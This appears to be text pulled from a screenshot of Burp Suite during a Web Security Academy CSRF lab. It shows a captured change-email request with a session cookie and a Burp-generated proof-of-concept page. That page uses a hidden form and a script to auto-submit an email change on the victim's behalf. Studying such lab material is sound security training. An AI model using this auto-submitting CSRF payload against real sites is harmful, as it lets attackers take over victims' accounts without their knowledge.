 Pretty Raw Hex U2C Links \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a5100ad03b80b828154615f0080009f.web-security-academy.net
3 Cookie: session=NZ25Dk46sOmkOWGqgZ6DPaLr83qIhNwO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a5100ad03b80b828154615f0080009f.web-security-academy.net
11 Referer:
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Searc
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
17
Show response in browser
To show this response in your browser, copy the URL below and
paste into a browser that is configured to use Burp as its proxy.
http://burpsuite/show/1/p3ebsozxro6171k4de5suguzvbd35wax Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional
3 <body>
4 <form action="https://0a5100ad03b80b828154615f0080009f.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="liuty666&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14